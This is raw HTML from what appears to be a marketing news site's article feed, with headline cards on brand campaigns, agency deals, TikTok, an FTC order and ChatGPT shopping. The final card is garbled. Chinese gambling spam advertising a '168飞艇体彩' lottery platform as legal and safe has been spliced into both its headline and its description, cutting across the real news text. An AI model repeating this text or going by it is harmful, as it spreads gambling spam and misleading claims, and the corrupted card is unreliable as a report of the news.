        srcset="https://imgproxy.divecdn.com/aPkTT_Fxsmj0cKqFts3MZeYiP3LO_MerPS62gaA8Er8/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9UYXJnZXRfU3RyYW5nZXJfVGhpbmdzX01hcmtldGluZ19DYW1wYWlnbl8xLkpQRw==.webp 300w, https://imgproxy.divecdn.com/wY0HVOg95EeJ6couyFkHN6qmOLL1HYYQUP0WbmZw8j0/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9UYXJnZXRfU3RyYW5nZXJfVGhpbmdzX01hcmtldGluZ19DYW1wYWlnbl8xLkpQRw==.webp 600w, https://imgproxy.divecdn.com/e8n0eHHV6OnVNHvkSfYNr85C58MxKYzFhsQyBKgPgH4/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9UYXJnZXRfU3RyYW5nZXJfVGhpbmdzX01hcmtldGluZ19DYW1wYWlnbl8xLkpQRw==.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="An old TV displays the Target logo against a white background"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Permission granted by Target</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-12" class="feed__title feed__title--display">
                                <a href="index-37.html" class="analytics t-dash-feed-item-12" >
                                    
                                    Target plots retail, marketing blitz around ‘Stranger Things’ final season
                                </a>
                            </h3>
                            
                                <p class="feed__description">Target is the only retailer running a national campaign&nbsp;developed directly with Netflix and featuring on-screen talent from the show.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-13" aria-labelledby="feed-item-title-13" href="index-38.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/u7DuEvNfeD04ze5swH6WFv14MR9NSceYO0KJItWwaVw/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9yZXNpemVkR2V0dHlJbWFnZXMtMTg1NzUwMjY2Ny5qcGc=.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/vKPupAkxoyzSInj87LpzsjG6Mmc3f-pMBUYBzZDhAzA/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9yZXNpemVkR2V0dHlJbWFnZXMtMTg1NzUwMjY2Ny5qcGc=.webp 300w, https://imgproxy.divecdn.com/qmPPq-KwH8GC8zqJg-yf6L7r777PhRfXLZWA5TPWjZY/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9yZXNpemVkR2V0dHlJbWFnZXMtMTg1NzUwMjY2Ny5qcGc=.webp 600w, https://imgproxy.divecdn.com/u7DuEvNfeD04ze5swH6WFv14MR9NSceYO0KJItWwaVw/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9yZXNpemVkR2V0dHlJbWFnZXMtMTg1NzUwMjY2Ny5qcGc=.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="A group of business executives networking at a conference."
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Getty Images</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                





                            
                            <h3 id="feed-item-title-13" class="feed__title feed__title--display">
                                <a href="index-38.html" class="analytics t-dash-feed-item-13" >
                                    
                                    Top marketing conferences to attend in 2026
                                </a>
                            </h3>
                            
                                <p class="feed__description">Organizers including the Association of National Advertisers and the Consumer Technology Association have already started to map out their plans.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-14" aria-labelledby="feed-item-title-14" href="index-39.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/sQOxHxxV2sEEZJHBkFUHejhWFgou4U3d7FNcN6deZPQ/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xMjI3OTUyMzY0XzFfWG9GSW0wYi5qcGc=.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/CR7G72nhJJsjmzNIr93T3g4w6tK_Ju8Pg5EjFVDEuVY/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xMjI3OTUyMzY0XzFfWG9GSW0wYi5qcGc=.webp 300w, https://imgproxy.divecdn.com/qKrxINdZtWHH9edd9HwCWXhIAzM2ln7Pd3kBot1Zxsk/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xMjI3OTUyMzY0XzFfWG9GSW0wYi5qcGc=.webp 600w, https://imgproxy.divecdn.com/sQOxHxxV2sEEZJHBkFUHejhWFgou4U3d7FNcN6deZPQ/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xMjI3OTUyMzY0XzFfWG9GSW0wYi5qcGc=.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="The TikTok app is displayed on an Apple iPhone."
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Getty Images</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                





                            
                            <h3 id="feed-item-title-14" class="feed__title feed__title--display">
                                <a href="index-39.html" class="analytics t-dash-feed-item-14" >
                                    
                                    Sociable: Will the US government manipulate TikTok’s algorithms?
                                </a>
                            </h3>
                            
                                <p class="feed__description">Under the proposed TikTok sale, the U.S. government could potentially gain influence over in-app trends.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-10.html" class="topic-tag analytics t-dash-feed-item-topic">Mobile</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-15" aria-labelledby="feed-item-title-15" href="index-40.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/al5XCuYKifvxtwRXRWLhF3ISJZklRuWmQEmkHOyYHh8/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8ySzFYQ0tFLmpwZw==.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/01F3hpshfPaKunq9-_kUidHi1MB6VR01WlMY0tEMee8/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8ySzFYQ0tFLmpwZw==.webp 300w, https://imgproxy.divecdn.com/l-OBeQ6kU143vIdBelBsoZZ1n6D2lKOdqG03mdqNBf4/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8ySzFYQ0tFLmpwZw==.webp 600w, https://imgproxy.divecdn.com/al5XCuYKifvxtwRXRWLhF3ISJZklRuWmQEmkHOyYHh8/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8ySzFYQ0tFLmpwZw==.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="A hand holding an iPhone showing the Apple Pay setup screen. The interface displays a Mastercard graphic with instructions for adding a card, and the phone is partially in its packaging against a warm yellow background."
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution"><span>Alamy</span></div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-15" class="feed__title feed__title--display">
                                <a href="index-40.html" class="analytics t-dash-feed-item-15" >
                                    
                                    Mastercard makes bigger grab for commerce media dollars with new network
                                </a>
                            </h3>
                            
                                <p class="feed__description">In its bid for advertisers&rsquo; dollars,&nbsp;the payments giant draws on existing technology and partnerships with firms like WPP, Citi and Microsoft.&nbsp;</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-14.html" class="topic-tag analytics t-dash-feed-item-topic">Agencies</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-16" aria-labelledby="feed-item-title-16" href="index-41.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/kvxzkTIqA-5dIKz0KAay8im8-YsyM7xLGFty4r0uZY4/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9EcmFmdEtpbmdzXzIuanBn.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/3eKHBC2tjkIkNt87iMnBu76QIlvLj_PzWzl1rlIuhpg/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9EcmFmdEtpbmdzXzIuanBn.webp 300w, https://imgproxy.divecdn.com/MzJ2wkqsy4Of9LN2xXlijx7u2ski-cEKtZHc4izi-AY/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9EcmFmdEtpbmdzXzIuanBn.webp 600w, https://imgproxy.divecdn.com/kvxzkTIqA-5dIKz0KAay8im8-YsyM7xLGFty4r0uZY4/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9EcmFmdEtpbmdzXzIuanBn.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="FanDuel, DraftKings, FTC, DOJ, antitrust, collusion, balto"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Scott Olson via Getty Images</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-16" class="feed__title feed__title--display">
                                <a href="index-41.html" class="analytics t-dash-feed-item-16" >
                                    
                                    DraftKings bets on NBCU’s wide sports reach with multiyear ad deal
                                </a>
                            </h3>
                            
                                <p class="feed__description">The deal grants the betting platform exclusive integrations and digital sponsorships across sports properties including the NFL and NBA.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-17" aria-labelledby="feed-item-title-17" href="index-42.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/oXWh3wW6hS3vgkmZi-17Hl8jB4Y9Dk1qMd-SlqA4qM0/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8yNTA4MjFfRmVsYV9Hb2RpdmFfQlRTXzExODgtbGF5ZXJlZC5qcGc=.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/pqbzZNeMhlI5JNs7LzeurB6nG6CAk_Jx287uN3DJzmU/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8yNTA4MjFfRmVsYV9Hb2RpdmFfQlRTXzExODgtbGF5ZXJlZC5qcGc=.webp 300w, https://imgproxy.divecdn.com/2fRdK3Cs2F8fJSPO1EIt5iBk7kxyYdaJaA0Hoa4zD_4/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8yNTA4MjFfRmVsYV9Hb2RpdmFfQlRTXzExODgtbGF5ZXJlZC5qcGc=.webp 600w, https://imgproxy.divecdn.com/oXWh3wW6hS3vgkmZi-17Hl8jB4Y9Dk1qMd-SlqA4qM0/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS8yNTA4MjFfRmVsYV9Hb2RpdmFfQlRTXzExODgtbGF5ZXJlZC5qcGc=.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Leighton Meester as Lady Godiva for a Godiva campaign"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of Godiva</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-17" class="feed__title feed__title--display">
                                <a href="index-42.html" class="analytics t-dash-feed-item-17" >
                                    
                                    Godiva taps Leighton Meester for brand reset ahead of 100th anniversary
                                </a>
                            </h3>
                            
                                <p class="feed__description">The Belgian chocolate brand&rsquo;s global campaign features&nbsp;the &ldquo;Gossip Girl&rdquo; star and spans CTV, OOH,&nbsp;billboards, digital, social and influencer elements.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-18" aria-labelledby="feed-item-title-18" href="index-43.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/K_N5oopArD908kcQE_S5JuZyRY1SLz0_K3VLKth4lxc/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9ob3Jpem9uLWdsb2JhbC5qcGc=.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/MjHOBqoAEpwI7wY5gvoK8ZYd4Y0B3Yn-_SJzWH0HE6A/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9ob3Jpem9uLWdsb2JhbC5qcGc=.webp 300w, https://imgproxy.divecdn.com/4s595H0_mkmSYbwhM5JbfThiO751Y_TyiuF8YGs0iRY/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9ob3Jpem9uLWdsb2JhbC5qcGc=.webp 600w, https://imgproxy.divecdn.com/K_N5oopArD908kcQE_S5JuZyRY1SLz0_K3VLKth4lxc/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9ob3Jpem9uLWdsb2JhbC5qcGc=.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Horizon Global logo"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of Horizon Global</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-18" class="feed__title feed__title--display">
                                <a href="index-43.html" class="analytics t-dash-feed-item-18" >
                                    
                                    Horizon Media, Havas form joint venture to woo global marketers
                                </a>
                            </h3>
                            
                                <p class="feed__description">Horizon Global will focus on U.S.-centric global clients and bring together Horizon&rsquo;s Blu and Havas&rsquo; Converged.AI platforms.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-14.html" class="topic-tag analytics t-dash-feed-item-topic">Agencies</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-19" aria-labelledby="feed-item-title-19" href="index-44.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/oSlKm8c9LuyZCfgRh5BXRvgSZ_o8cfrC_P2KjO54cB0/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9Eb3JpdG9zX1RlbGV0aG9uX2Zvcl9IYXdraW5zXzEuanBn.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/OSLUqasQ97QP7QXxzE0fRqpXrcnvzJ1tGc18wxIVCfg/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9Eb3JpdG9zX1RlbGV0aG9uX2Zvcl9IYXdraW5zXzEuanBn.webp 300w, https://imgproxy.divecdn.com/vkWZNDXXP7i-HAOUdVRLp9B54tHaeG2TKWkXM6erQqI/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9Eb3JpdG9zX1RlbGV0aG9uX2Zvcl9IYXdraW5zXzEuanBn.webp 600w, https://imgproxy.divecdn.com/oSlKm8c9LuyZCfgRh5BXRvgSZ_o8cfrC_P2KjO54cB0/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9Eb3JpdG9zX1RlbGV0aG9uX2Zvcl9IYXdraW5zXzEuanBn.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Doritos Stranger Things telethon"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Courtesy of PepsiCo</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-19" class="feed__title feed__title--display">
                                <a href="index-44.html" class="analytics t-dash-feed-item-19" >
                                    
                                    Doritos dials up ‘80s-style telethon for ‘Stranger Things’ final season
                                </a>
                            </h3>
                            
                                <p class="feed__description">David Hasselhoff, Paula Abdul and ALF are featured on a hotline and in digital spots as the Frito-Lay brand taps into fandom and nostalgia.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-9.html" class="topic-tag analytics t-dash-feed-item-topic">Brand Strategy</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-20" aria-labelledby="feed-item-title-20" href="index-45.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/W1NYNmZh1ufhB_Hz5ikVjMmxLSwkyGYJRlhHxBcZZbE/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDE1MjY5MzAyLmpwZw==.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/SLtyESCnDTxcdUtTNjzfhSR7YtOktZPuXEfwki7oesw/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDE1MjY5MzAyLmpwZw==.webp 300w, https://imgproxy.divecdn.com/2hm5yd0hQUG8IXQ0pXN9jtGfrv0LoZlk1XpTAWMYbq4/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDE1MjY5MzAyLmpwZw==.webp 600w, https://imgproxy.divecdn.com/W1NYNmZh1ufhB_Hz5ikVjMmxLSwkyGYJRlhHxBcZZbE/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9HZXR0eUltYWdlcy0xNDE1MjY5MzAyLmpwZw==.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="One of the entrances to the Federal Trade Commission Building in Washington, DC, that serves as the headquarters of the Federal Trade Commission (FTC)."
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Getty Images</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                




    
    
        
    


                            
                            <h3 id="feed-item-title-20" class="feed__title feed__title--display">
                                <a href="index-45.html" class="analytics t-dash-feed-item-20" >
                                    
                                    Omnicom, IPG agree to finalized FTC order with stricter ad rules
                                </a>
                            </h3>
                            
                                <p class="feed__description">Omnicom&nbsp;needs to appoint a commission-approved monitor to ensure it is staying complaint with the FTC&rsquo;s directives around ad spending.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-14.html" class="topic-tag analytics t-dash-feed-item-topic">Agencies</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
                                    <a class="feed__image analytics t-dash-feed-item-21" aria-labelledby="feed-item-title-21" href="index-46.html" >
                                        

    
        <img
        class=""
        src="https://imgproxy.divecdn.com/xQB4yKWGe_TRsitPrPh4e4o3kZzrdGc4Nws20zLp4mA/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9pbnZfZnVsbHhmdWxsLjcyMzQxMzgwMTZfNnZyNzZ4emgud2VicA==.webp"
        width="1200" height="675"
        srcset="https://imgproxy.divecdn.com/W-hJ-O6dfJAvAVhJ_HbZR_tjUuoA9KCx5invo6Sy4eA/g:ce/rs:fill:300:169:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9pbnZfZnVsbHhmdWxsLjcyMzQxMzgwMTZfNnZyNzZ4emgud2VicA==.webp 300w, https://imgproxy.divecdn.com/hlYAk07SoZ5PuU3LENEJcxW-4B9GrrBRHW7x5xzPYbs/g:ce/rs:fill:600:338:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9pbnZfZnVsbHhmdWxsLjcyMzQxMzgwMTZfNnZyNzZ4emgud2VicA==.webp 600w, https://imgproxy.divecdn.com/xQB4yKWGe_TRsitPrPh4e4o3kZzrdGc4Nws20zLp4mA/g:ce/rs:fill:1200:675:1/Z3M6Ly9kaXZlc2l0ZS1zdG9yYWdlL2RpdmVpbWFnZS9pbnZfZnVsbHhmdWxsLjcyMzQxMzgwMTZfNnZyNzZ4emgud2VicA==.webp 1200w"
        sizes="(min-width: 40em ) 25vw, 100vw"
        alt="Two screenshots of a mobile device purchasing a vase within the ChatGPT platform from Etsy"
        
            loading="lazy"
        
        >
    

                                    </a>
                                    
                                        
                                            <figcaption>
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="0">
                                                
                                                <div class="feed__attribution">Retrieved from <a href="https://www.etsy.com/news/meeting-buyers-where-they-are-etsy-partners-with-openai-to-enable-ai-powered-shopping" target="_blank">Etsy</a> on September 30, 2025</div>
                                                <!-- included to allow for opaque icon when hovering over the attribution -->
                                                <img class="feed__attribution-icon"
                                                    src="png/info-icon6d12.png?234917240220"
                                                    width="16" height="16"
                                                    alt="Image attribution tooltip"
                                                    tabindex="-1">
                                            </figcaption>
                                        
                                    
                                </figure>
                            
                        </div>
                        <div class="medium-8 columns ">
                            
                            
                                





                            
                            <h3 id="feed-item-title-21" class="feed__title feed__title--display">
                                <a href="index-46.html" class="analytics t-dash-feed-item-21" >
                                    
                                    ChatGPT 官网168飞艇体彩新版-168体彩历史查询® 幸运飞行艇号码记录数据+幸运168官方飞艇结果直播 lets shoppers buy products within the platform
                                </a>
                            </h3>
                            
                                <p class="feed__description">Launching first in 今年（2025）官网168飞艇体彩新版《正规-稳定-合法-安全老平台》168体彩历史查询® 幸运飞行艇号码记录数据+幸运168官方飞艇结果直播在线直接观看精准数据；这种工具非常好用不提供信息都是免费，全面和综合；提升更新75秒查询开奖号码记录以及记录结果，可靠今日或全年开奖历史计划。partnership with Etsy and Shopify, the Instant Checkout functionality has the potential to rival Amazon and Google, one expert said.</p>
                            
                            
                                




                            
                            
                                
                                <div>
                                    <a href="index-10.html" class="topic-tag analytics t-dash-feed-item-topic">Mobile</a>
                                </div>
                                
                            
                        </div>
                    </li>
                
             
                


    

    

    


                
                    
                    <li class="row feed__item">
                        <div class="medium-4 columns ">
                            
                                <figure class="feed__image-container">
